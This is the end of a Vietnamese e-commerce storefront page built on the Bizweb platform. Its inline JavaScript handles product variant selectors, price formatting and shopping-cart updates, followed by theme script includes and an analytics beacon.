c="",d=/\{\{\s*(\w+)\s*\}\}/,e=b||this.money_format;switch(e.match(d)[1]){case"amount":c=f(a,2);break;case"amount_no_decimals":c=f(a,0);break;case"amount_with_comma_separator":c=f(a,2,".",",");break;case"amount_no_decimals_with_comma_separator":c=f(a,0,".",",")}return e.replace(d,c)},Bizweb.OptionSelectors=function(){function a(a,b){return this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.selectors=[],this.domIdPrefix=a,this.product=new Bizweb.Product(b.product),"undefined"!=typeof b.onVariantSelected?this.onVariantSelected=b.onVariantSelected:this.onVariantSelected=function(){},this.replaceSelector(a),this.initDropdown(),!0}return a.prototype.replaceSelector=function(a){var b=document.getElementById(a),c=b.parentNode;Bizweb.each(this.buildSelectors(),function(a){c.insertBefore(a,b)}),b.style.display="none",this.variantIdField=b},a.prototype.buildSelectors=function(){for(var a=0;a<this.product.optionNames().length;a++){var b=new Bizweb.SingleOptionSelector(this,a,this.product.optionNames()[a],this.product.optionValues(a));b.element.disabled=!1,this.selectors.push(b)}var c=this.selectorDivClass,d=this.product.optionNames(),e=Bizweb.map(this.selectors,function(a){var b=document.createElement("div");if(b.setAttribute("class",c),d.length>1){var e=document.createElement("label");e.htmlFor=a.element.id,e.innerHTML=a.name,b.appendChild(e)}return b.appendChild(a.element),b});return e},a.prototype.initDropdown=function(){var a={initialLoad:!0},b=this.selectVariantFromDropdown(a);if(!b){var c=this;setTimeout(function(){c.selectVariantFromParams(a)||c.selectors[0].element.onchange(a)})}},a.prototype.selectVariantFromDropdown=function(a){var b=document.getElementById(this.domIdPrefix).querySelector("[selected]");return!!b&&this.selectVariant(b.value,a)},a.prototype.selectVariantFromParams=function(a){var b=Bizweb.getUrlParameter("variantid");return null==b&&(b=Bizweb.getUrlParameter("variantId")),this.selectVariant(b,a)},a.prototype.selectVariant=function(a,b){var c=this.product.getVariantById(a);if(null==c)return!1;for(var d=0;d<this.selectors.length;d++){var e=this.selectors[d].element,f=e.getAttribute("data-option"),g=c[f];null!=g&&this.optionExistInSelect(e,g)&&(e.value=g)}return"undefined"!=typeof jQuery?jQuery(this.selectors[0].element).trigger("change",b):this.selectors[0].element.onchange(b),!0},a.prototype.optionExistInSelect=function(a,b){for(var c=0;c<a.options.length;c++)if(a.options[c].value==b)return!0},a.prototype.updateSelectors=function(a,b){var c=this.selectedValues(),d=this.product.getVariant(c);d?(this.variantIdField.disabled=!1,this.variantIdField.value=d.id):this.variantIdField.disabled=!0,this.onVariantSelected(d,this,b),null!=this.historyState&&this.historyState.onVariantChange(d,this,b)},a.prototype.selectedValues=function(){for(var a=[],b=0;b<this.selectors.length;b++){var c=this.selectors[b].element.value;a.push(c)}return a},a.name="OptionSelectors",a}(),Bizweb.SingleOptionSelector=function(a,b,c,d){this.multiSelector=a,this.values=d,this.index=b,this.name=c,this.element=document.createElement("select");for(var e=0;e<d.length;e++){var f=document.createElement("option");f.value=d[e],f.innerHTML=d[e],this.element.appendChild(f)}return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("data-option","option"+(b+1)),this.element.id=a.domIdPrefix+"-option-"+b,this.element.onchange=function(c,d){d=d||{},a.updateSelectors(b,d)},!0},Bizweb.Image={preload:function(a,b){for(var c=0;c<a.length;c++){var d=a[c];this.loadImage(this.getSizedImageUrl(d,b))}},loadImage:function(a){(new Image).src=a},switchImage:function(a,b,c){if(a&&b){var d=this.imageSize(b.src),e=this.getSizedImageUrl(a.src,d);c?c(e,a,b):b.src=e}},imageSize:function(a){var b=a.match(/thumb\/(1024x1024|2048x2048|pico|icon|thumb|small|compact|medium|large|grande)\//);return null!=b?b[1]:null},getSizedImageUrl:function(a,b){if(null==b)return a;if("master"==b)return this.removeProtocol(a);var c=a.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!=c){var d=Bizweb.mediaDomainName+"thumb/"+b+"/";return this.removeProtocol(a).replace(Bizweb.mediaDomainName,d).split("?")[0]}return null},removeProtocol:function(a){return a.replace(/http(s)?:/,"")}};
	$(document).on('click', '.add_to_cart_detail', function(e) {	
	e.preventDefault();		
	$('#quickview').modal('hide');
	var $this = $(this);
	var form = $this.parents('form');	
	if(f1genzPS){
		$.ajax({
	type: 'POST',
		url: '/cart/add.js',
			async: false,
				data: form.serialize(),
					dataType: 'json',
						error: addToCartFail,
							beforeSend: function() {  
							},
								success: addToCartSuccess,
									cache: false
	});
	}
	});
	var GLOBAL = {
		common : {
			init: function(){
				$('.add_to_cart').bind( 'click', addToCart );
			}
		},
		templateIndex : {
			init: function(){
			}
		},
		templateProduct : {
			init: function(){
			}
		},
		templateCart : {
			init: function(){
			}
		}
	};
	var UTIL = {
		fire : function(func,funcname, args){
			var namespace = GLOBAL;
			funcname = (funcname === undefined) ? 'init' : funcname;
			if (func !== '' && namespace[func] && typeof namespace[func][funcname] == 'function'){
				namespace[func][funcname](args);
			}
		},
		loadEvents : function(){
			var bodyId = document.body.id;
			UTIL.fire('common');
			$.each(document.body.className.split(/\s+/),function(i,classnm){
				UTIL.fire(classnm);
				UTIL.fire(classnm,bodyId);
			});
		}
	};
										$(document).ready(UTIL.loadEvents);
			Number.prototype.formatMoney = function(c, d, t){
				var n = this, 
					c = isNaN(c = Math.abs(c)) ? 2 : c, 
					d = d == undefined ? "." : d, 
					t = t == undefined ? "." : t, 
					s = n < 0 ? "-" : "", 
					i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "", 
					j = (j = i.length) > 3 ? j % 3 : 0;
				return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
			};
			function addToCart(e){
				if (typeof e !== 'undefined') e.preventDefault();
				var $this = $(this);
				var form = $this.parents('form');	
				$.ajax({
					type: 'POST',
					url: '/cart/add.js',
					async: false,
					data: form.serialize(),
					dataType: 'json',
					error: addToCartFail,
					beforeSend: function() {  
					},
					success: addToCartSuccess,
					cache: false
				});
			};
			function addToCartSuccess (jqXHR, textStatus, errorThrown){
				$.ajax({
					type: 'GET',
					url: '/cart.js',
					async: false,
					cache: false,
					dataType: 'json',
					success: function (cart){
						awe_hidePopup('.loading');
						Bizweb.updateCartFromForm(cart, '.top-cart-content .mini-products-list');
						Bizweb.updateCartPopupForm(cart, '#cart-sidebars .cart_body');
						Bizweb.updateCartPageForm(cart, '.cart_desktop_page .page_cart');
					}
				});
				var url_product = jqXHR['url'];
				var class_id = jqXHR['product_id'];
				var name = jqXHR['name'];
				var textDisplay = ('<i style="margin-right:5px; color:red; font-size:13px;" class="fa fa-check" aria-hidden="true"></i>Sản phẩm vừa thêm vào giỏ hàng');
				var id = jqXHR['variant_id'];
				if( jqXHR['image'] != null){
					var src = Bizweb.resizeImage(jqXHR['image'], 'medium');
				}else{
					var src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
				}
				var va_title = jqXHR['variant_title'];
				if (va_title == 'Default Title') {
					va_title = "";
				}else {
					va_title = jqXHR['variant_title'];
				}
				var dataList = $(".item-name a").map(function() {
					var plus = $(this).text();
					return plus;
				}).get();
				var nameid = dataList,
					found = $.inArray(name, nameid);
				var textfind = found;
				$(".cart_sidebar").addClass('active');
				$(".backdrop__body-backdrop___1rvky").addClass('active');
				$('.cart-footer').show();
				$('.cart_sidebar .cart_btn-close').click(function() {
					$(".cart_sidebar").removeClass('active');
					$(".backdrop__body-backdrop___1rvky").removeClass('active');
				});
				$('.backdrop__body-backdrop___1rvky').click(function() {
					$(".cart_sidebar").removeClass('active');
					$(".backdrop__body-backdrop___1rvky").removeClass('active');
				});
			};
			function addToCartFail(jqXHR, textStatus, errorThrown){
				var response = $.parseJSON(jqXHR.responseText);
				var $info = '<div class="error">'+ response.description +'</div>';
			};
			$(document).on('click', ".remove-item-cart", function () {
				var variantId = $(this).attr('data-id');
				removeItemCart(variantId);
			});
			$(document).on('click', ".items-count", function () {
				$(this).parent().children('.items-count').prop('disabled', true);
				var thisBtn = $(this);
				var variantId = $(this).parent().find('.variantID').val();
				var qty =  $(this).parent().children('.number-sidebar').val();
				updateQuantity(qty, variantId);
			});
			$(document).on('change', ".number-sidebar", function () {
				var variantId = $(this).parent().children('.variantID').val();
				var qty =  $(this).val();
				updateQuantity(qty, variantId);
			});
			function updateQuantity (qty, variantId){
				var variantIdUpdate = variantId;
				$.ajax({
					type: "POST",
					url: "/cart/change.js",
					data: {"quantity": qty, "variantId": variantId},
					dataType: "json",
					success: function (cart, variantId) {
						Bizweb.onCartUpdateClick(cart, variantIdUpdate);
					},
					error: function (qty, variantId) {
						Bizweb.onError(qty, variantId)
					}
				})
			};
			function removeItemCart (variantId){
				var variantIdRemove = variantId;
				$.ajax({
					type: "POST",
					url: "/cart/change.js",
					data: {"quantity": 0, "variantId": variantId},
					dataType: "json",
					success: function (cart, variantId) {
						Bizweb.onCartRemoveClick(cart, variantIdRemove);
						$('.productid-'+variantIdRemove).remove();
						if($('.tbody-popup>div').length == '0' ){
							$('#popup-cart').modal('hide');
						}
						if($('.list-item-cart>li').length == '0' ){
							$('.mini-products-list').html('<div class="no-item"><span class="empty-icon"><i class="ico ico-cart"></i></span><p>Không có sản phẩm nào trong giỏ hàng.</p></div>');
						}
						if($('.cart_page_mobile>div').length == '0' ){
							$('.cart_page_mobile').remove();
							$('.header-cart-price').remove();
							$('.header-cart').remove();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua sắm">Tiếp tục mua sắm</a>'
								   + '</div>'
								   + '</div>').appendTo('.header-cart-content');
						}
						if($('.cart-tbody>div').length == '0' ){
							$('.bg-cart-page').remove();
							$('.bg-cart-page-mobile').remove();
							jQuery('<div class="bg-cart-page" style="min-height: auto"><p>Không có sản phẩm nào trong giỏ hàng. Quay lại <a href="/">cửa hàng</a> để tiếp tục mua sắm.</p></div>').appendTo('.cart');
						}
						if($('.cart-tbody>div').length == '0' ){
							$('.bg-cart-page').remove();
							$('.bg-cart-page-mobile').remove();
							$('.cart_des_page').remove();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua hàng">Tiếp tục mua hàng</a>'
								   + '</div>'
								   + '</div>').appendTo('.cart_desktop_page');
						}
						if($('.cart_body>div').length == '0' ){
							$('.cart-footer').hide();
							jQuery('<div class="cart-empty">'
								   + '<span class="empty-icon"><i class="ico ico-cart"></i></span>'
								   + '<div class="btn-cart-empty">'
								   + '<a class="btn btn-default" href="/" title="Tiếp tục mua sắm">Tiếp tục mua sắm</a>'
								   + '</div>'
								   + '</div>').appendTo('.cart_body');
						}else{
							$('.cart-footer').show();
						}
					},
					error: function (variantId, r) {
						Bizweb.onError(variantId, r)
					}
				})
			};
			Bizweb.updateCartFromForm = function(cart, cart_summary_id, cart_count_id) {
				if ((typeof cart_summary_id) === 'string') {
					var cart_summary = jQuery(cart_summary_id);
					if (cart_summary.length) {
						cart_summary.empty();      
						jQuery.each(cart, function(key, value) {
							if (key === 'items') {
								var table = jQuery(cart_summary_id);           
								if (value.length) {   
									jQuery('<ul class="list-item-cart"></ul>').appendTo(table);
									jQuery.each(value, function(i, item) {	
										var src = Bizweb.resizeImage(item.image, 'medium');
										if(src == null){
											src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
										}
										var buttonQty = "";
										if(item.quantity == '1'){
											buttonQty = 'disabled';
										}else{
											buttonQty = '';
										}
										jQuery('<li class="item productid-' + item.variant_id +'"><a class="product-image" href="' + item.url + '" title="' + item.name + '">'
											   + '<img alt="'+  item.name  + '" src="' + src +  '"width="'+ '80' +'"\></a>'
											   + '<div class="detail-item"><div class="product-details"> <a href="javascript:;" data-id="'+ item.variant_id +'" title="Xóa" class="remove-item-cart">×</a>'
											   + '<p class="product-name"> <a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></p></div>'
											   + '<div class="product-details-bottom"><span class="price pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span>'
																																			 + '<div class="quantity-select"><input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' ) &amp;&amp; qty'+ item.variant_id +' &gt; 1 ) result.value--;return false;" class="reduced items-count btn-minus" ' + buttonQty + ' type="button">–</button><input type="text" disabled maxlength="3" min="1" onchange="if(this.value == 0)this.value=1;" class="input-text number-sidebar qty'+ item.variant_id +'" id="qty'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus" type="button">+</button></div></div></li>').appendTo(table.children('.list-item-cart'));
											   }); 
										jQuery('<div><div class="top-subtotal">Tổng cộng: <span class="price">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></div></div>').appendTo(table);
																																	 jQuery('<div><div class="actions clearfix"><a href="/checkout" class="btn btn-gray btn-checkout" title="Thanh toán"><span>Thanh toán</span></a><a href="/cart" class="view-cart btn btn-white margin-left-5" title="Giỏ hàng"><span>Giỏ hàng</span></a></div></div>').appendTo(table);
											   }
											   else {
											   jQuery('<div class="no-item"><span class="empty-icon"><i class="ico ico-cart"></i></span><p>Không có sản phẩm nào trong giỏ hàng.</p></div>').appendTo(table);
									}
												}
												});
								}
							}
							updateCartDesc(cart);
							var numInput = document.querySelector('#cart-sidebar input.input-text');
							if (numInput != null){
								numInput.addEventListener('input', function(){
									var num = this.value.match(/^\d+$/);
									if (num == 0) {
										this.value = 1;
									}
									if (num === null) {
										this.value = "";
									}
								}, false)
							}
						};
									Bizweb.updateCartPageForm = function(cart, cart_summary_id, cart_count_id) {
							if ((typeof cart_summary_id) === 'string') {
								var cart_summary = jQuery(cart_summary_id);
								if (cart_summary.length) {
									cart_summary.empty();      
									jQuery.each(cart, function(key, value) {
										if (key === 'items') {
											var table = jQuery(cart_summary_id);           
											if (value.length) {  
												var pageCart = '<div class="cart page_cart cart_des_page hidden-xs-down row">'
												+ '<div class="col-lg-12 cart-col-1">'
												+ '<div class="cart-tbody">'
												+ '</div>'
												+ '</div>'
												+ '</div>';
												var pageCartCheckout = '<div class="col-lg-12 cart-col-2 cart-collaterals cart_submit">'
												+ '<div id="right-affix">'
												+ '<div class="row">'
												+ '<div class="col-lg-6"><a class="btn-proceed-checkout btn-checkouts" title="Tiếp tục mua hàng" href="collections/all">Tiếp tục mua hàng</a></div>'
												+ '<div class="col-lg-6">'
												+ '<div class="each-row">'
												+ '<div class="box-style fee">'
												+ '<p class="list-info-price">'
												+ '<span>Tạm tính: </span>'
												+ '<strong class="totals_price price _text-right text_color_right1">65756756756</strong></p></div>'
												+ '<div class="box-style fee d-none">'
												+ '<p class="list-info-price">'
												+ '<span>Giảm giá: </span>'
												+ '<strong class="discounted price _text-right text_color_right1" id="price_sale" data-price="0"></strong></p></div>'
												+ '<div class="box-style fee">'
												+ '<div class="total2 clearfix">'
												+ '<span class="text-label">Thành tiền: </span>'
												+ '<div class="amount">'
												+ '<p><strong class="totals_price">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</strong></p>'
																										  + '</div></div></div>'
																										  + '<button class="button btn btn-large btn-block btn-danger btn-checkout evo-button" title="Thanh toán ngay" type="button" onclick="window.location.href=\'/checkout\'">Thanh toán ngay</button>'
																										  + '</div></div></div></div></div>';
																										  jQuery(pageCart).appendTo(table);
												jQuery.each(value, function(i, item) {
													var buttonQty = "";
													var cbrand = "";
													if(item.quantity == '1'){
														buttonQty = 'disabled';
													}else{
														buttonQty = '';
													}
													if(item.vendor == null){
														cbrand = 'Đang cập nhật';
													}else if(item.vendor == ''){
														cbrand = 'Đang cập nhật';
													}else{
														cbrand = item.vendor;
													}
													var link_img1 = Bizweb.resizeImage(item.image, 'medium');
													if(link_img1=="null" || link_img1 =='' || link_img1 ==null){
														link_img1 = 'https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif';
													}
													if(item.price == 0){
														var price = "Tặng kèm";
														var hidden = "hidden";
													}else{
														var hidden = "";
														var price = Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫");
																					   }
																					   var item_price = item.price * item.quantity;
																					   var pageCartItem = '<div class="row shopping-cart-item productid-' + item.variant_id +'">'
																					   + '<div class="col-lg-3 img-thumnail-custom">'
																					   + '<p class="image">'
																					   + '<a href="' + item.url + '" title="' + item.name + '" target="_blank">'
																					   + '<img class="img-responsive" src="' + link_img1 +  '" alt="' + item.name + '" />'
																					   + '</a>'
																					   + '</p>'
																					   + '</div>'
																					   + '<div class="col-right col-lg-9">'
																					   + '<div class="box-info-product">'
																					   + '<p class="name">'
																					   + '<a href="' + item.url + '" title="' + item.name + '" target="_blank">' + item.name + '</a>'
																					   + '</p>'
																					   + '<p class="c-brands">Thương hiệu: '+ cbrand + '</p>'
																					   + '<p class="seller-by d-none">' + item.variant_title + '</p>'
																					   + '<p class="action">'
																					   + '<a href="javascript:;" class="btn btn-link btn-item-delete remove-item-cart" data-id="'+ item.variant_id +'" title="Xóa">Xóa</a>'
																					   + '</p>'
																					   + '</div>'
																					   + '<div class="box-price">'
																					   + '<p class="price pricechange">' + price + '</p>'
																					   + '</div>'
																					   + '<div class="quantity-block">'
																					   + '<div class="bootstrap-touchspin">'
																					   + '<div class="input-group-btn">'
																					   + '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'">'
																					   + '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' )) result.value++;return false;" class="increase_pop items-count btn-plus btn btn-default bootstrap-touchspin-up" type="button">+</button>'
																					   + '<input type="text" onchange="if(this.value == 0)this.value=1;" maxlength="12" min="1" disabled class="form-control quantity-r2 quantity js-quantity-product input-text number-sidebar input_pop input_pop qtyItem'+ item.variant_id +'" id="qtyItem'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'">'
																					   + '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' ) &amp;&amp; qtyItem'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="reduced_pop items-count btn-minus btn btn-default bootstrap-touchspin-down" type="button">–</button>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>';
																					   jQuery(pageCartItem).appendTo(table.find('.cart-tbody'));
														if(item.variant_title == 'Default Title'){
															$('.seller-by').hide();
														}
													}); 
													jQuery(pageCartCheckout).appendTo(table.children('.cart'));
												}else {
															jQuery('<p class="hidden-xs-down">Không có sản phẩm nào trong giỏ hàng. Quay lại <a href="/" style="color:;">cửa hàng</a> để tiếp tục mua sắm.</p>').appendTo(table);
															jQuery('.cart_desktop_page').css('min-height', 'auto');
											}
										}
									});
								}
							}
							updateCartDesc(cart);
							jQuery('#wait').hide();
						};
						Bizweb.updateCartPopupForm = function(cart, cart_summary_id, cart_count_id) {
							if ((typeof cart_summary_id) === 'string') {
								var cart_summary = jQuery(cart_summary_id);
								if (cart_summary.length) {
									cart_summary.empty();      
									jQuery.each(cart, function(key, value) {
										if (key === 'items') {
											var table = jQuery(cart_summary_id);           
											if (value.length) {
												jQuery.each(value, function(i, item) {
													var src = Bizweb.resizeImage(item.image, 'medium');
													if(src == null){
														src = "http://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
													}
													var buttonQty = "";
													if(item.quantity == '1'){
														buttonQty = 'disabled';
													}else{
														buttonQty = '';
													}
													var pageCartItem ='<div class="clearfix cart_product productid-' + item.variant_id +'">'
													+ '<a class="cart_image" href="' + item.url + '" title="' + item.name + '">'
													+ '<img src="' + src +  '" alt="' + item.name + '" >'
													+ '</a>'
													+ '<div class="cart_info">'
													+ '<div class="cart_name">'
													+ '<a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a>'
													+ '</div>'
													+ '<div class="row-cart-left">'
													+ '<div class="cart_item_name">'
													+ '<label class="cart_size variant-title-popup d-none">' + item.variant_title + '</label>'
													+ '<div>'
													+ '<label class="cart_quantity">Số lượng</label>'
													+ '<div class="cart_select">'
													+ '<div class="input-group-btn">'
													+ '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'">'
													+ '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' ) &amp;&amp; qtyItem'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="reduced items-count btn-minus btn btn-default" type="button">–</button>'
													+ '<input type="text" maxlength="3" min="0" class="input-text number-sidebar qtyItem'+ item.variant_id +'" id="qtyItem'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'">'
													+ '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus btn btn-default" type="button">+</button></div>'
													+ '</div>'
													+ '</div>'
													+ '</div>'
													+ '<div class="text-right cart_prices">'
													+ '<div class="cart__price">'
													+ '<span class="cart__sale-price">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span>'
																											 + '</div>'
																											 + '<a class="cart__btn-remove remove-item-cart" href="javascript:void(0)" data-id="'+ item.variant_id +'" title="Bỏ sản phẩm">Bỏ sản phẩm</a>'
																											 + '</div>'
																											 + '</div>'
																											 + '</div>'
																											 + '</div>';
																											 jQuery(pageCartItem).prependTo(table);
													if(item.variant_title == 'Default Title'){
														$('.variant-title-popup').hide();
													}
													$('.link_product').text();
												}); 
											}
										}
									});
								}
							}
							jQuery('.total-price').html(Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫"));
																		   updateCartDesc(cart);
														};
														Bizweb.updateCartPageFormMobile = function(cart, cart_summary_id, cart_count_id) {
								if ((typeof cart_summary_id) === 'string') {
									var cart_summary = jQuery(cart_summary_id);
									if (cart_summary.length) {
										cart_summary.empty();      
										jQuery.each(cart, function(key, value) {
											if (key === 'items') {
												var table = jQuery(cart_summary_id);           
												if (value.length) {   
													jQuery('<div class="cart_page_mobile content-product-list"></div>').appendTo(table);
													jQuery.each(value, function(i, item) {
														if( item.image != null){
															var src = Bizweb.resizeImage(item.image, 'small');
														}else{
															var src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
														}
														jQuery('<div class="item-product item productid-' + item.variant_id +' "><div class="item-product-cart-mobile margin-right-10"><a class="product-images1" href="' + item.url + '"  title="' + item.name + '"><img src="' + src +  '" alt="' + item.name + '"></a></div>'
															   + '<div class="title-product-cart-mobile"><h3><a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></h3><p>Giá: <span class="pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></p></div>'
									   + '<div class="select-item-qty-mobile"><div class="txt_center">'
									   + '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' ) &amp;&amp; qtyMobile'+ item.variant_id +' &gt; 1 ) result.value--;return false;" class="reduced items-count btn-minus" type="button">–</button><input type="text" maxlength="12" min="0" class="input-text number-sidebar qtyMobile'+ item.variant_id +'" id="qtyMobile'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus" type="button">+</button></div>'
									   + '<a class="button remove-item remove-item-cart" href="javascript:;" data-id="'+ item.variant_id +'" title="Xóa">Xoá</a></div>').appendTo(table.children('.content-product-list'));
															   });
														jQuery('<div class="header-cart-price" style=""><div class="title-cart clearfix"><h3 class="text-xs-left">Tổng tiền</h3><a class="text-xs-right totals_price_mobile" title="' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</a></div>'
								   + '<div class="checkout"><button class="btn-proceed-checkout-mobile" title="Thanh toán ngay" type="button" onclick="window.location.href=\'/checkout\'">'
								   + '<span>Thanh toán ngay</span></button></div>'
								   + '<button class="btn btn-proceed-continues-mobile" title="Tiếp tục mua hàng" type="button" onclick="window.location.href=\'/collections/all\'">Tiếp tục mua hàng</button>'
								   +'</div>').appendTo(table);
															   }
															   }
															   });
													}
																}
																updateCartDesc(cart);
												};
												function updateCartDesc(data){
													var $cartPrice = Bizweb.formatMoney(data.total_price, "{{amount_no_decimals_with_comma_separator}}₫"),
																						$cartMobile = $('#header .cart-mobile .quantity-product'),
														$cartDesktop = $('.count_item_pr'),
														$cartDesktopList = $('.cart-counter-list'),
														$cartPopup = $('.cart-popup-count');
													switch(data.item_count){
														case 0:
															$cartMobile.text('0');
															$cartDesktop.text('0');
															$cartDesktopList.text('0');
															$cartPopup.text('0');
															$cartDesktop.removeClass('hascart');
															break;
														case 1:
															$cartMobile.text('1');
															$cartDesktop.text('1');
															$cartDesktopList.text('1');
															$cartPopup.text('1');
															$cartDesktop.addClass('hascart');
															break;
														default:
															$cartMobile.text(data.item_count);
															$cartDesktop.text(data.item_count);
															$cartDesktopList.text(data.item_count);
															$cartPopup.text(data.item_count);
															$cartDesktop.addClass('hascart');
															break;
													}
													$('.top-cart-content .top-subtotal .price, aside.sidebar .block-cart .subtotal .price, .popup-total .total-price').html($cartPrice);
													$('.popup-total .total-price, .cart__totle .total-price').html($cartPrice);
													$('.cart-collaterals .totals_price').html($cartPrice);
													$('.header-cart-price .totals_price_mobile').html($cartPrice);
													$('.cartCount, .cart-products-count').html(data.item_count);
												};
												Bizweb.onCartUpdate = function(cart) {
													Bizweb.updateCartFromForm(cart, '.mini-products-list');
													Bizweb.updateCartPopupForm(cart, '#cart-sidebars .cart_body');
													
												};
												Bizweb.onCartUpdateClick = function(cart, variantId) {
													jQuery.each(cart, function(key, value) {
														if (key === 'items') {    
															jQuery.each(value, function(i, item) {	
																if(item.variant_id == variantId){
																	$('.productid-'+variantId).find('.pricechange').html(Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫"));
																																			$('.productid-'+variantId).find('.cart-price span.price').html(Bizweb.formatMoney(item.price * item.quantity, "{{amount_no_decimals_with_comma_separator}}₫"));
															$('.productid-'+variantId).find('.items-count').prop("disabled", false);
															$('.productid-'+variantId +' .number-sidebar').val(item.quantity);
																														 if(item.quantity == '1'){
																		$('.productid-'+variantId).find('.items-count.btn-minus').prop("disabled", true);
																	}
																}
															}); 
														}
													});
													updateCartDesc(cart);
												};
												Bizweb.onCartRemoveClick = function(cart, variantId) {
													jQuery.each(cart, function(key, value) {
														if (key === 'items') {    
															jQuery.each(value, function(i, item) {	
																if(item.variant_id == variantId){
																	$('.productid-'+variantId).remove();
																}
															}); 
														}
													});
													updateCartDesc(cart);
												};
</script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/main.js?1768556231622" type="text/javascript"></script>
		
		 
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collection.js?1768556231622" type="text/javascript"></script> 
		<script>
			var filter = new Bizweb.SearchFilter();
			
			filter.addValue("collection", "collections", "3075198", "AND");
							
							function clearAllFiltered(){
				filter = new Bizweb.SearchFilter();
				
				filter.addValue("collection", "collections", "3075198", "AND");
								
								$(".filter-container__selected-filter-list ul").html("");
				$(".filter-container input[type=checkbox]").attr('checked', false);
				$(".filter-container__selected-filter").hide();

				doSearch(1);
			}
		</script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/col.js?1768556231622" type="text/javascript"></script>
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47da8c1927a2401b8832ae974b13b0ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
